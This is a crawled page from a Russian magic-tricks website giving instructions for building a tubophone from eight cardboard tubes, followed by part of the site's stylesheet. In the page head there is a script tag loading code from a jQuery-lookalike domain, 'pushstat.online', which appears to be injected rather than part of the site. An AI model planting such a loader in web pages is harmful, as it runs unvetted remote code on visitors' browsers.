

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmagic.live/tubofon/
body_size: 8515
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="/feed/rdf/">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/rss/">
  <link rel="alternate" type="application/rss+xml" title="Comments RSS" href="/comments/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/goodmagic/style.css">
  <title>Тубофон - фокусы от GoodMagic.ru</title>
  <meta name="description" content="Инструкция по созданию тубофона.">
  <link rel="alternate" type="application/rss+xml" title="Фокусы. Секреты фокусов, карточные фокусы, обучение карточным фокусам, фокусы детям, секреты карточных фокусов. » Лента комментариев к «Тубофон»" href="/tubofon/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/goodmagic.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="taxonomy-image-plugin-public-css" href="/wp-content/plugins/taxonomy-images/style.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Геронов фонтан" href="/geronov-fontan/">
  <link rel="next" title="Простейший подсвечник" href="/prosteishii-podsvechnik/">
  <link rel="canonical" href="/tubofon/">
  <link rel="shortlink" href="/?p=443">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script src="/wp-content/themes/goodmagic/ratings/rating.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/goodmagic/ratings/rating.css">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body class="single single-post postid-443 single-format-standard">
  <div class="headwrap"></div>
  <div class="rel">
    <div class="zubu"></div>
  </div>
  <div id="header">
    <div id="box">
      <div class="subbox bestf">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/pereputannaya-zhenshchina/">Перепутанная женщина</a>
              </li>
              <li>
                <a href="/vaza-faraona/">Ваза фараона</a>
              </li>
              <li>
                <a href="/kto-vzyal-veshchi/">Кто взял вещи?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox bestv">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/prokhozhdenie-monety-skvoz-stol/">Прохождение монеты сквозь стол</a>
              </li>
              <li>
                <a href="/sekret-i-obuchenie-fokusu-levitatsiya-kupyury/">Левитация купюры</a>
              </li>
              <li>
                <a href="/chetyre-korolya-i-volt/">Четыре короля и вольт</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox newf">
        <div class="bestfbox popular">
          <ul>
            <li>
              <a href="/pereputannaya-zhenshchina/" rel="bookmark">Перепутанная женщина</a>
            </li>
            <li>
              <a href="/vaza-faraona/" rel="bookmark">Ваза фараона</a>
            </li>
            <li>
              <a href="/kto-vzyal-veshchi/" rel="bookmark">Кто взял вещи?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="hrmenu">
        <nav class="menu-menyu-1-container">
          <ul id="bottom-nav" class="bottom-menu">
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
              <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%84%d0%be%d0%ba%d1%83%d1%81%d1%8b/">Лучшие фокусы</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/blog/">Блог</a>
            </li>
            <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759">Магазин фокусов</li>
          </ul>
        </nav>
        <div style="clear: both"></div>
      </div>
    </div>
  </div>
  <div class="rel">
    <div class="zubd"></div>
  </div>
  <div class="wrapper">
    <aside>
      <script type="text/javascript">
        // 1
        function first()
        {
            // Табы
            document.getElementsByClassName('One').className = 'SelectedTab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'block';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'none';

            //Tabi
            document.getElementById('odin').className = "one active";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three";

        }
        // 2
        function second()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'SelectedTab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'block';
            document.getElementById('third').style.display = 'none';
      //Tabi
            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two active";
            document.getElementById('tri').className = "three";

        }
        function third()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'SelectedTab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'block';

            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three active";

        }


        window.onload = function () {
            for (var lnk = document.links, j = 0; j < lnk.length; j++)
                if (lnk [j].href == document.URL)lnk [j].className = 'active';
        }
      </script>
      <div id="left">
      <div class="tabshead">
        <a class="one active" id="odin" href="#first" onclick="first(); return false;">Фокусы</a> <a class="two" id="dva" href="#second" onclick="second(); return false;">Видеофокусы</a> <a class="three" id="tri" href="#third" onclick="third(); return false;">Фокусы и опыты</a>
      </div>
      <div class="tabs">
        <div id="first">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/fokus-kartochnie/">Карточные фокусы</a></span> <a class="stat">(64)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/2.png" class="attachment-full" alt="2"></span> <span class="tittle_category"><a href="/category/fokus-matematicheskie/">Математические фокусы</a></span> <a class="stat">(60)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="19" src="/wp-content/uploads/2015/05/4.png" class="attachment-full" alt="4"></span> <span class="tittle_category"><a href="/category/fokus-prostie/">Простые фокусы</a></span> <a class="stat">(131)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/10.png" class="attachment-full" alt="10"></span> <span class="tittle_category"><a href="/category/fokus-udivitelnye/">Удивительные фокусы</a></span> <a class="stat">(98)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/5.png" class="attachment-full" alt="5"></span> <span class="tittle_category"><a href="/category/fokus-s-bumagoi-i-kartonom/">Фокусы с бумагой и картоном</a></span> <a class="stat">(51)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/30.png" class="attachment-full" alt="30"></span> <span class="tittle_category"><a href="/category/fokusy-s-butylkami/">Фокусы с бутылками</a></span> <a class="stat">(16)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokus-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/32.png" class="attachment-full" alt="32"></span> <span class="tittle_category"><a href="/category/fokusy-s-zhivotnymi/">Фокусы с животными</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/6.png" class="attachment-full" alt="6"></span> <span class="tittle_category"><a href="/category/fokus-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(80)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/7.png" class="attachment-full" alt="7"></span> <span class="tittle_category"><a href="/category/fokus-s-odejdoi/">Фокусы с одеждой</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/27.png" class="attachment-full" alt="27"></span> <span class="tittle_category"><a href="/category/fokusy-s-palochkami/">Фокусы с палочками</a></span> <a class="stat">(20)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/26.png" class="attachment-full" alt="26"></span> <span class="tittle_category"><a href="/category/fokus-s-platkami/">Фокусы с платками</a></span> <a class="stat">(53)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/8.png" class="attachment-full" alt="8"></span> <span class="tittle_category"><a href="/category/fokus-s-rezinovimi-kolcami/">Фокусы с резиновыми кольцами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/31.png" class="attachment-full" alt="31"></span> <span class="tittle_category"><a href="/category/fokusy-s-sharikami/">Фокусы с шариками</a></span> <a class="stat">(14)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/28.png" class="attachment-full" alt="28"></span> <span class="tittle_category"><a href="/category/fokusy-s-yaitsami/">Фокусы с яйцами</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/25.png" class="attachment-full" alt="25"></span> <span class="tittle_category"><a href="/category/fokusy-so-spichkami/">Фокусы со спичками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/29.png" class="attachment-full" alt="29"></span> <span class="tittle_category"><a href="/category/fokusy-so-stakanami-i-ryumkami/">Фокусы со стаканами и рюмками</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/1.png" class="attachment-full" alt="1"></span> <span class="tittle_category"><a href="/category/fokus-himicheskie/">Химические фокусы</a></span> <a class="stat">(28)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/181.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerskie-priemy/">Шулерские приемы</a></span> <a class="stat">(4)</a>
          <hr>
        </div>
        <div id="second" style="display: none">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/12.png" class="attachment-full" alt="12"></span> <span class="tittle_category"><a href="/category/fokus-barnye/">Барные фокусы и трюки</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/16.png" class="attachment-full" alt="16"></span> <span class="tittle_category"><a href="/category/illusion/">Иллюзии</a></span> <a class="stat">(3)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/kartochnye-fokusy-video/">Карточные фокусы</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokusy-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/13.png" class="attachment-full" alt="13"></span> <span class="tittle_category"><a href="/category/fokusy-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/14.png" class="attachment-full" alt="14"></span> <span class="tittle_category"><a href="/category/fokusy-s-predmetami/">Фокусы с предметами</a></span> <a class="stat">(12)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/18.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerstvo/">Шулерство</a></span> <a class="stat">(1)</a>
          <hr>
        </div>
        <div id="third" style="display: none">
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/a-ty-tak-mozhesh/">А ты так сможешь?</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/kolebaniya/">Вращения и колебания</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/zabavnye-igrushki/">Забавные игрушки</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/magiya-elektrichestva/">Магия электричества</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/nemnogo-smekalki/">Немного смекалки</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/20.png" class="attachment-full" alt="20"></span> <span class="tittle_category"><a href="/category/opyty-s-mylnymi-puzyryami/">Опыты с мыльными пузырями</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/prosteishie-modeli/">Простейшие модели</a></span> <a class="stat">(5)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/22.png" class="attachment-full" alt="22"></span> <span class="tittle_category"><a href="/category/svoistva-zhidkostei/">Свойства жидкостей</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/svet-i-illyuzii/">Свойства света и иллюзии</a></span> <a class="stat">(21)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/sdelai-sam/">Сделай сам</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/21.png" class="attachment-full" alt="21"></span> <span class="tittle_category"><a href="/category/sila-nevidimok/">Сила невидимок</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/turbiny-i-sifony/">Турбины и сифоны</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="13" src="/wp-content/uploads/2015/05/19.png" class="attachment-full" alt="19"></span> <span class="tittle_category"><a href="/category/chudesa-ravnovesiya/">Чудеса равновесия</a></span> <a class="stat">(21)</a>
          <hr>
        </div>
      </div>
<img src="/wp-content/themes/goodmagic/pic/mag-foc.jpg">
</div>
    </aside>
    <div id="content">
      <section>
        <article id="post-443" class="post-443 post type-post status-publish format-standard hentry category-prosteishie-modeli">
          <div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"></div>
          <h1>Тубофон</h1>
          <div style="overflow:hidden">
            <span class="postcomment">Комментарии 0</span> <span class="postdate">21.03.2011</span>
          </div>
          <div style="margin:0 auto; width: 340px;"><img src="http://magiclesson.ru/wp-content/themes/mt-dark/images/rekban3.jpg"></div>
          <p><em>Что потребуется:</em></p>
          <ul>
            <li>8 картонных трубок;</li>
            <li>шелковая нить;</li>
            <li>2 деревянные палочки;</li>
            <li>карандаш;</li>
            <li>пробка;</li>
            <li>2 стула.</li>
          </ul>
          <p>Приготовьте 8 картонных трубок одинакового диаметра, но постепенно уменьшающейся длины. Первая, самая длинная, звучит как нижнее «до». Восьмая трубка должна быть равна половине первой. Это будет ее верхняя октава. Расположите между этими двумя крайними трубками шесть промежуточных на расстоянии 2 см друг от друга.</p>
          <div>
            <div style="float:left; margin-left: -4px;">
              <blockquote>
                <p>Удивляй по-настоящему!!! Реквизит на любой вкус в крупнейшем Магазине Фокусов.</p>
              </blockquote>
            </div>
          </div>
          <p>По длине эти трубки должны относиться как:</p>
          <p>1 8/9 4/5 3/4 2/3 3/5 8/15 1/2 до ре ми фа соль ля си до</p>
          <p>Обвяжите теперь шелковой нитью каждую трубку аккуратно посредине и с двух концов. Сверху и снизу прикрепите по деревянной палочке и сделайте из пробки и карандаша маленький ударный молоточек — и инструмент готов.</p>
          <p></p>
          <p>Укрепите теперь инструмент горизонтально на двух стульях, — и вы можете на нем играть одним или двумя молоточками зараз. По желанию, можете еще включить «фа-диез» между «фа» и «соль», «си-бемоль» между «ля» и «си», «ми-бемоль» между «ре» и «ми».</p>
<img src="/wp-content/themes/goodmagic/pic/Var4.jpg">
        </article>
        <div id="nav">
          <div class="nav-a">
            <h4>Мне нравится :)</h4>
          </div>
          <div class="nav-b">
            <h4>Хочу поделиться с друзьями!</h4>
          </div>
          <div class="nav-a">
            <div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 106px; height: 24px; background: transparent;">
              <iframe frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 106px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 24px;" tabindex="0" vspace="0" width="100%" id="I0_1432133288519" name="I0_1432133288519" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&hl=ru&origin=http%3A%2F%2Fgoodmagic.ru&url=http%3A%2F%2Fgoodmagic.ru%2Fneischerpaemaya-korobka&gsrc=3p&ic=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.ru.w5iirJwh9oI.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCMDLYMtFZ3ROftiau4200OQl2Dvgw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&id=I0_1432133288519&parent=http%3A%2F%2Fgoodmagic.ru&pfname=&rpctoken=16641342" data-gapiattached="true" title="+1"></iframe>
            </div>
          </div>
          <div class="nav-b">
            <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
            <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug">
              <span class="b-share"><a class="b-share__handle" id="ya-share-0.41810112190432847-1432133288465" data-hdirection="" data-vdirection=""><span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>Поделиться…<i class="b-share-form-button__after"></i></span></a><span class="b-share-icon b-share-icon_vkontakte"></span><span class="b-share-icon b-share-icon_facebook"></span><span class="b-share-icon b-share-icon_twitter"></span><span class="b-share-icon b-share-icon_odnoklassniki"></span><span class="b-share-icon b-share-icon_moimir"></span><span class="b-share-icon b-share-icon_lj"></span><span class="b-share-icon b-share-icon_moikrug"></span></span>
            </div>
          </div>
          <div class="nav-a">
            Предыдущий фокус:<br>
            Следующий фокус:
          </div>
          <div class="nav-b">
            <a href="/geronov-fontan/" rel="prev">Геронов фонтан</a><br>
          </div>
        </div>
        <div class="jRating">
          Оцените фокус
          <div id="post-ratings-443" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="624d37598a">
            <img id="rating_443_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(443, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_443_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(443, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_443_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(443, 3, '3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_443_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(443, 4, '4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_443_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(443, 5, '5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (Пока оценок нет)<br>
            <span class="post-ratings-text" id="ratings_443_text"></span>
          </div>
          <div id="post-ratings-443-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </div>
        <div style="clear: both"></div>
        <div class="comment_header" id="comment">
          Комментарии:
        </div>
        <div id="comments">
          <span>Всего комментариев: 0</span>
          <div id="respond" class="comment-respond">
            <span id="reply-title">Оставить комментарий <a rel="nofollow" id="cancel-comment-reply-link" href="/tubofon/#respond" style="display:none;">Отменить ответ</a></span>
            <form action="http://goodmagic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes">Ваш email не будет опубликован.</p>
<label for="author" style="display: block">Имя <input style="display: block" id="author" name="author" type="text" value="" size="30" required=""></label> <label for="email" style="display: block">Email<input style="display: block" id="email" name="email" type="text" value="" size="30" required=""></label> <label for="url" style="display: block">Сайт<input style="display: block" id="url" name="url" type="text" value="" size="30"></label> <label for="comment" style="display: block">Комментарий: 
              <textarea style="display: block" id="comment" name="comment" cols="45" rows="8"></textarea></label>
              <p class="form-allowed-tags">Вы можете использовать следующие <abbr>HTML</abbr> тэги: <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></strong></strike></s></q></i></em></del></code></cite>
</blockquote></b></acronym></abbr></a></code></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить"> <input type="hidden" name="comment_post_ID" value="443" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="691aaaf0da"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="157"></p>
            </form>
          </div>
        </div>
      </section>
    </div>
  </div>
  <footer>
    <div class="rel">
      <div class="zubu"></div>
    </div>
    <div id="footer">
      <div>
        <div id="up"></div>2008-2015 (c) goodmagic.ru Фокусы и трюки.<br>
        <a href="/karta-saita/">Карта сайта</a>
      </div>
    </div>
  </footer>
  <aside id="example" class="modal">
    <div>
      <h1>Предложить фокус</h1>
<br>
      <br>
      <p>Здравствуйте!</p>
      <p>Если вы хотите добавить на сайт свой фокус, пришлите его по e-mail на адрес</p>
      <p>Мы рассмотрим его, запишем и опубликуем на сайте.</p>
<a href="#close" title="Закрыть">Закрыть</a>
    </div>
  </aside>
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/goodmagic.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/goodmagic.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> <noscript>
  <div></div>
</noscript> 
  <script>

  function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_c403dfb1e98b1b651d6721e407e0627f");if (z != "") e["url"].value = z;}
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56820553, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56820553" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://goodmagic.live/wp-content/themes/goodmagic/style.css
body_size: 4883
content:
/*   
Theme Name: goodmagic
Theme URI: http://www.computy.ru
Version: 1.0
Tags: fokus pokus
DescriptionTokmakov
Author URI: http://computy.ru
*/

@font-face {
    font-family: 'ProximaNova Regular';
    src: url('/wp-content/themes/goodmagic/ProximaNova-Reg.otf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

*, ul {	padding: 0; margin: 0;}
ul, dl, li, dt, dd{ list-style: none; }
ol li {list-style-type: decimal;}
a { text-decoration:none; outline: none;}
a:visited, a:active, a:hover {outline: none;color: #000;}



p {margin: 0px 0px 14px; }
body {
    font-family: 'ProximaNova Regular', 'Open Sans', 'Georgia';
    font-size: 13px;
    background-color: #eaeaea;
}
	#current {
	  color: rgb(7, 94, 158);
	}
	.current {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: rgb(7, 94, 158);
	}
	#current1 {
	  color: red;
	}
/* Верхнее меню *******************************************************/
#topnav {
    text-align: right;
    padding: 12px 0 8px 0;
}
#topnav a {
    color: #0000ee;
    background-repeat: no-repeat;
    padding: 0 15px 0 25px;
    margin-left: 10px;
    border-right: 1px solid #999;
}
#topnav a:hover {text-decoration:underline;}
#topnav a.bookmark {
    background-image:url(pic/heart.png);
}
#topnav a.forum {
    background-image:url(pic/forum.jpg);
}
#topnav a.rss {
